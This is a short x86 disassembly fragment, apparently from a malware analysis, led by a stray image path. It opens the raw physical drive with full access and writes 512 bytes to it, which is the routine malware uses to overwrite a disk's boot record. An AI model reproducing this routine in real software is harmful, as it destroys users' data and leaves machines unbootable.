 mov [esp+2040h+dwDesiredAccess], 10000000h ; dwDesiredAccess
mov [esp+2040h+lpFileName], offset FileName ; "\\\\.\\PhysicalDrive0"
call CreateFileW
mov esi, eax
lea eax, [ebp-2018h]
sub esp, 1Ch
mov [esp+2040h+lpFileName], esi ; hFile
mov [esp+2040h+dwCreationDisposition], 0 ; lpOverlapped
mov [esp+2040h+lpSecurityAttributes], 0 ; lpNumberOfBytesWritten
mov [esp+2040h+dwShareMode], 200h ; nNumberOfBytesToWrite
mov [esp+2040h+dwDesiredAccess], eax ; lpBuffer
call WriteFile